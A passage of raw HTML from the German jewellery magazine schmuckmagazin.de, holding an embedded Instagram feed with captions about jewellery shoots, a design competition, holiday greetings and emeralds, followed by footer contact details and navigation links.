			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/274341190_904265353603124_2067387643570625472_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=XT02QyeX_NEQ7kNvgFV5CH8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYCspuG8dLzeomQlV6TaiD9PAfJLE63u8VmVNk8BHFGeXQ&amp;oe=6756050A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/274341190_904265353603124_2067387643570625472_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=XT02QyeX_NEQ7kNvgFV5CH8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYCspuG8dLzeomQlV6TaiD9PAfJLE63u8VmVNk8BHFGeXQ&amp;oe=6756050A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/274341190_904265353603124_2067387643570625472_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=XT02QyeX_NEQ7kNvgFV5CH8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYCspuG8dLzeomQlV6TaiD9PAfJLE63u8VmVNk8BHFGeXQ&amp;oe=6756050A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/274341190_904265353603124_2067387643570625472_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=XT02QyeX_NEQ7kNvgFV5CH8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYCspuG8dLzeomQlV6TaiD9PAfJLE63u8VmVNk8BHFGeXQ&amp;oe=6756050A&quot;}">
			<span class="sbi-screenreader">Bald ist es soweit: Ende der Woche, am 25. Februar</span>
									<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Bald ist es soweit: Ende der Woche, am 25. Februar, erscheint die Frühlings-Ausgabe des Schmuck Magazins 🌸🌼🌸 In unserer Fotostrecke präsentieren wir Ihnen tolle Looks für den Frühling. Unser Model Aline trägt luxuriösen Diamantschmuck von Breuning Luxury, der mit der Frühlingssonne um die Wette strahlt. 💎
(Fotograf: @gerryfrankphotography ; Makeup &amp; Hair: @martinahirsch_schminkraum ; Styling: @nadine_gurtner ; Model: @aline.dallarosa ; Chefredaktion: @novaclarityjewellery ; Schmuck: @luxury_breuning )" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17933124727958542" data-date="1644483505">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CZynGYcFSdL/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t51.29350-15/273636166_366797341944846_7895032341959962819_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=nMpdbid4gx8Q7kNvgGDDal2&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&#038;oh=00_AYA8MeEcoKlA7gJN1j2UgmikuHT85J-PbfvcPbcYUnBk8w&#038;oe=67562B16"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/273636166_366797341944846_7895032341959962819_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nMpdbid4gx8Q7kNvgGDDal2&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYA8MeEcoKlA7gJN1j2UgmikuHT85J-PbfvcPbcYUnBk8w&amp;oe=67562B16&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/273636166_366797341944846_7895032341959962819_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nMpdbid4gx8Q7kNvgGDDal2&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYA8MeEcoKlA7gJN1j2UgmikuHT85J-PbfvcPbcYUnBk8w&amp;oe=67562B16&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/273636166_366797341944846_7895032341959962819_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nMpdbid4gx8Q7kNvgGDDal2&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYA8MeEcoKlA7gJN1j2UgmikuHT85J-PbfvcPbcYUnBk8w&amp;oe=67562B16&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/273636166_366797341944846_7895032341959962819_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nMpdbid4gx8Q7kNvgGDDal2&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYA8MeEcoKlA7gJN1j2UgmikuHT85J-PbfvcPbcYUnBk8w&amp;oe=67562B16&quot;}">
			<span class="sbi-screenreader">Wie sich ein Armband im Handumdrehen in ein elegan</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Wie sich ein Armband im Handumdrehen in ein elegantes Collier verwandeln lässt, zeigt in diesem Video @norbert.jensen mit dem ikonischen Transformista-Schmuck von @nanisjewels
#schmuckmagazin #schmuckliebe #schmuckdesign #schmuck #welovejewelry #jewelry #jewellery #nanis #nanisjewels #transformista #goldschmuck #gold #luxury #finejewelry #italianjewelry #armband #collier #jewelryinspo" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17944885729645224" data-date="1641997759">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CYoiZyeKScV/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-15/271844175_458896892574492_2766055625938974209_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=SOI1DqUmhoUQ7kNvgFNQ_hf&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYDaJaQzGq4FqzaMcQGgDlxXVlZxakDLoTlZqFy1tCYY0g&#038;oe=6756068C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/271844175_458896892574492_2766055625938974209_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SOI1DqUmhoUQ7kNvgFNQ_hf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDaJaQzGq4FqzaMcQGgDlxXVlZxakDLoTlZqFy1tCYY0g&amp;oe=6756068C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/271844175_458896892574492_2766055625938974209_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SOI1DqUmhoUQ7kNvgFNQ_hf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDaJaQzGq4FqzaMcQGgDlxXVlZxakDLoTlZqFy1tCYY0g&amp;oe=6756068C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/271844175_458896892574492_2766055625938974209_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SOI1DqUmhoUQ7kNvgFNQ_hf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDaJaQzGq4FqzaMcQGgDlxXVlZxakDLoTlZqFy1tCYY0g&amp;oe=6756068C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/271844175_458896892574492_2766055625938974209_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SOI1DqUmhoUQ7kNvgFNQ_hf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDaJaQzGq4FqzaMcQGgDlxXVlZxakDLoTlZqFy1tCYY0g&amp;oe=6756068C&quot;}">
			<span class="sbi-screenreader">Jetzt mitmachen! 🏆 Die Inova Collection feiert </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Jetzt mitmachen! 🏆 Die Inova Collection feiert 2022 ihr fünfjähriges Jubiläum und veranstaltet zum vierten Mal den beliebten Designwettbewerb „Die Goldene Nova 2022“ in Kooperation mit dem „Schmuck Magazin“. Dank des kreativen Mottos „im Rausch der Farben“ ist Spannung und bestimmt auch so manche Überraschung garantiert, denn sicher werden die Nachwuchstalente mit außergewöhnlichen Einreichungen die hochkarätig besetzte Jury überzeugen wollen. 
.
Mehr dazu gibt es unter: https://schmuckmagazin.de/news/eine-chance-fuer-den-nachwuchs-die-goldene-nova-2022/
.
.
.
#goldenenova2022 #inovacollection #schmuckmagazin" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17982766069441657" data-date="1640332498">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CX26L6_sNl_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t51.29350-15/269947396_1494721874245069_8188072637547237145_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=LmfFooYAMg8Q7kNvgFi2wxm&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&#038;oh=00_AYDybzRw6o-gCGtT5OywkvU-23NZL_tPQFzEFJ4m4Cw9Iw&#038;oe=675613D1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/269947396_1494721874245069_8188072637547237145_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=LmfFooYAMg8Q7kNvgFi2wxm&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYDybzRw6o-gCGtT5OywkvU-23NZL_tPQFzEFJ4m4Cw9Iw&amp;oe=675613D1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/269947396_1494721874245069_8188072637547237145_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=LmfFooYAMg8Q7kNvgFi2wxm&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYDybzRw6o-gCGtT5OywkvU-23NZL_tPQFzEFJ4m4Cw9Iw&amp;oe=675613D1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/269947396_1494721874245069_8188072637547237145_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=LmfFooYAMg8Q7kNvgFi2wxm&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYDybzRw6o-gCGtT5OywkvU-23NZL_tPQFzEFJ4m4Cw9Iw&amp;oe=675613D1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/269947396_1494721874245069_8188072637547237145_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=LmfFooYAMg8Q7kNvgFi2wxm&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYDybzRw6o-gCGtT5OywkvU-23NZL_tPQFzEFJ4m4Cw9Iw&amp;oe=675613D1&quot;}">
			<span class="sbi-screenreader">Liebe Freunde des Schmuck Magazins,

jedes Jahr fr</span>
									<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Liebe Freunde des Schmuck Magazins,

jedes Jahr freuen wir uns auf Weihnachten, das Fest der Feste. In Zeiten der Corona-Krise wird noch augenfälliger, was wirklich zählt: Familie, Gesundheit und Freundschaft.

Das Team des Schmuck Magazins bedankt sich bei allen ganz herzlich, die uns durch das zurückliegende Jahr begleitet, inspiriert und gefordert haben. Den lebendigen Austausch miteinander und die vielen guten Gespräche schätzen wir sehr.

Wir wünschen Ihnen ein schönes, besinnliches Weihnachtsfest mit angenehmen Stunden und ein gutes Neues Jahr 2022!

Liebe Grüße und bleiben Sie gesund,

Ihr Schmuck Magazin Team

#schmuckmagazin #schmuckliebe #welovejewelry #jewelry #schmuck #froheweihnachten" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17907529247311713" data-date="1635077732">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CVaThFQM1Pu/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/248360042_393004865800755_4827563633597707696_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Z8VMgdKH3uIQ7kNvgEzZGCB&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&#038;oh=00_AYBy_UsGKPBmgxBkAUD1NhSVKjEBeOh9qjj8jzbwUUgJVw&#038;oe=67562551"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/248360042_393004865800755_4827563633597707696_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z8VMgdKH3uIQ7kNvgEzZGCB&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYBy_UsGKPBmgxBkAUD1NhSVKjEBeOh9qjj8jzbwUUgJVw&amp;oe=67562551&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/248360042_393004865800755_4827563633597707696_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z8VMgdKH3uIQ7kNvgEzZGCB&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYBy_UsGKPBmgxBkAUD1NhSVKjEBeOh9qjj8jzbwUUgJVw&amp;oe=67562551&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/248360042_393004865800755_4827563633597707696_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z8VMgdKH3uIQ7kNvgEzZGCB&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYBy_UsGKPBmgxBkAUD1NhSVKjEBeOh9qjj8jzbwUUgJVw&amp;oe=67562551&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/248360042_393004865800755_4827563633597707696_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z8VMgdKH3uIQ7kNvgEzZGCB&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYBy_UsGKPBmgxBkAUD1NhSVKjEBeOh9qjj8jzbwUUgJVw&amp;oe=67562551&quot;}">
			<span class="sbi-screenreader">In der aktuellen Ausgabe des Schmuck Magazins gibt</span>
									<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="In der aktuellen Ausgabe des Schmuck Magazins gibt es einen Beitrag über Smaragde. Die wichtigsten Minen befinden sich in Kolumbien. In der Regel haben Smaragde Einschlüsse, die aber in der Branche als durchaus erwünscht gelten, wenn sie das Gesamtbild nicht zu sehr stören. Im Fachjargon werden diese auch poetisch als &quot;Jardin&quot; bezeichnet. Wer noch mehr zum Thema wissen will, findet weitere interessante Informationen rund um Smaragde in unserem Magazin. Wer sich einmal live Smaragde ansehen möchte, der findet unter anderem diesen edlen Ring mit einem kolumbianischen Smaragd bei Alexander Laut auf der Gemworld in München. 💍
#schmuckmagazin #schmuckliebe #schmuckdesign #schmuck #welovejewelry #jewelry #jewellery #alexanderlaut #gems #eyecandy #diamonds #highjewelry #finejewelry #luxury #cocktailring #smaragd #smaragdgrün #emerald #columbianemerald #themunichshow #gemworldmunich" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/schmuck_magazin/" style="background: rgb(0,0,0);color: rgb(255,255,255);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Folgen</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17905903820727948&quot;:{&quot;id&quot;:&quot;334565325_1257854381475013_3723734072565076733_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17863869002678839&quot;:{&quot;id&quot;:&quot;274681700_489724176155913_3663698912381944783_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17931703607013124&quot;:{&quot;id&quot;:&quot;274341190_904265353603124_2067387643570625472_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17933124727958542&quot;:{&quot;id&quot;:&quot;273636166_366797341944846_7895032341959962819_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17944885729645224&quot;:{&quot;id&quot;:&quot;271844175_458896892574492_2766055625938974209_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17982766069441657&quot;:{&quot;id&quot;:&quot;269947396_1494721874245069_8188072637547237145_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17907529247311713&quot;:{&quot;id&quot;:&quot;248360042_393004865800755_4827563633597707696_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#404040;
		}

			</style>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eaa2665 elementor-widget elementor-widget-spacer" data-id="eaa2665" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-2230faf elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="2230faf" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cfee7a0 ae-bg-gallery-type-default" data-id="cfee7a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f4f4547 elementor-invisible elementor-widget elementor-widget-image" data-id="7f4f4547" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="163" src="https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz.png" class="attachment-full size-full wp-image-205" alt="Schmuck Magazin Logo schwarz" srcset="https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz.png 800w, https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz-300x61.png 300w, https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz-768x156.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6fe8585 elementor-widget elementor-widget-spacer" data-id="6fe8585" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e74316e elementor-widget elementor-widget-text-editor" data-id="e74316e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Online Redaktion</strong></p><p>Methmedia Verlags GmbH<br />Siebensterngasse 35/9, 1070 Wien<br />Telefon: +43 (0) 1 9824808<br />E-Mail: <a href="mailto:redaktion@schmuckmagazin.de">redaktion@schmuckmagazin.de</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-797f3b6 ae-bg-gallery-type-default" data-id="797f3b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-2f8e458 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="2f8e458" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-58bea97 ae-bg-gallery-type-default" data-id="58bea97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48960c2 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48960c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/category/inhorgenta-2024/">

											<span class="elementor-icon-list-text">Inhorgenta 2024</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/profil/">

											<span class="elementor-icon-list-text">Brands</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/impressum/">

											<span class="elementor-icon-list-text">Impressum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/datenschutz/">

											<span class="elementor-icon-list-text">Datenschutz</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-426e880 ae-bg-gallery-type-default" data-id="426e880" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-185e615 elementor-widget elementor-widget-heading" data-id="185e615" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/category/alles-schmuck/schmuck/">Schmuck</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0f8e8b7 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0f8e8b7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/schmuck/ringe/">

											<span class="elementor-icon-list-text">Ringe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/schmuck/ketten/">

											<span class="elementor-icon-list-text">Ketten</span>
